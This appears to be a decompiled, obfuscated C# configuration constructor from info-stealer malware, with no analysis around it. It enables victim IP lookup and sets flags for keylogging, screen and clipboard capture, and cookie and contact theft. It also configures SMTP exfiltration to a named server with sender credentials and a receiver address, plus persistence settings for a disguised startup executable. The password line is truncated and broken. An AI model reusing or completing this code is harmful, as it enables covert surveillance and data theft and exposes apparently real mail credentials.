 static bGnjYn3()
{
bGnjYn3.PcHwid = "";
bGnjYn3.ThisComputerName = "";
bGnjYn3.AsmFilePath = "";
bGnjYn3.PublicIpAddress = "";
bGnjYn3.PublicIpAddressGrab = Convert.ToBoolean("true");
bGnjYn3.IpApi = "https://api.ipify.org";
bGnjYn3.lastInputInf = default(bjRa.cfcwZe6zX);
bGnjYn3.PublicUserAgent = "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0";
bGnjYn3.PcState = true;
bGnjYn3.Log_text = "";
bGnjYn3.EnableKeylogger = Convert.ToBoolean("false");
bGnjYn3.EnableScreenLogger = Convert.ToBoolean("false");
bGnjYn3.EnableClipboardLogger = Convert.ToBoolean("false");
bGnjYn3.EnableTorPanel = Convert.ToBoolean("false");
bGnjYn3.EnableCookies = Convert.ToBoolean("false");
bGnjYn3.EnableContacts = Convert.ToBoolean("true");
bGnjYn3.DeleteBackspace = Convert.ToBoolean("false");
bGnjYn3.TorPid = 0;
bGnjYn3.KeyloggerInterval = Convert.ToInt32("20");
bGnjYn3.ScreenInterval = Convert.ToInt32("20");
bGnjYn3.LogType = Convert.ToInt32("1");
bGnjYn3.SmtpSSL = Convert.ToBoolean("false");
bGnjYn3.SmtpPort = Convert.ToInt32("587");
bGnjYn3.SmtpAttach = Convert.ToBoolean("false");
bGnjYn3.SmtpServer = "mail.agagroup.lv";
bGnjYn3.SmtpSender = "info@agagroup.lv";
bGnjYn3.SmtpPassword = "@Aga
bGnjYn3.SmtpReceiver = "remiset@remisat.com.uy";
bGnjYn3.AppAddStartup = Convert.ToBoolean("false");
bGnjYn3.HideFileStartup = Convert.ToBoolean("false");
bGnjYn3.AppStartupFullPath = "";
bGnjYn3.StartupDirectoryPath = "";
bGnjYn3.StartupEnvName = "appdata";
bGnjYn3.StartupDirectoryName = "WrUPgrq";
bGnjYn3.StartupInstallationName = "WrUPgrq.exe";
bGnjYn3.StartupRegName = "WrUPgrq";
}